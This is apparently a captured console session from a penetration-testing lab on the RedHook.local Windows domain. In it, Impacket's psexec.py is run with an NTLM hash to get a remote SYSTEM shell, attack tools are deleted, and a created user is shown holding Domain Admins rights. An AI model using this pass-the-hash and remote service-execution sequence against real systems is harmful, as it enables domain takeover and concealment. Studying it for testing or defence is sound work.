 b33f@CanHazShells ~/Tools/impacket# ./psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1
645ce61871a4fdd7b7 TemplateAdmin@10.0.0.129 cmd
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 5678/SMB-Proxy...
[*] Requesting shares on 10.0.0.129.....
[*] Found writable share ADMIN$
[*] Uploading file TmcvQnpO.exe
[*] Opening SVCManager on 10.0.0.129.....
[*] Creating service mlpu on 10.0.0.129.....
[*] Starting service mlpu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ..
C:\Windows>del runme.bat
C:\Windows>del incognito.exe
C:\Windows>net user b33f_2 /domain
The request will be processed at a domain controller for domain RedHook.local.
User name                    b33f_2
Full Name
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never
Password last set            31/01/2016 08:32:39
Password expires             13/03/2016 08:32:39
Password changeable          01/02/2016 08:32:39
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Domain Users         *Domain Admins
The command completed successfully.